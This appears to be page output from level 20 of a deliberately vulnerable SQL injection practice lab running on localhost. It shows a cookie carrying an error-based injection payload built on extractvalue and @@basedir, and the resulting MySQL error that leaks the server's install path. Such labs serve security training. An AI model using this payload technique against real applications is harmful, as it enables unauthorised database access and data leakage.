 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))# and expires: Mon 08
Aug 2016 - 06:07:30
Issue with your mysql: XPATH syntax error: '~c:/wamp/bin/mysql/mysql5.6.17~'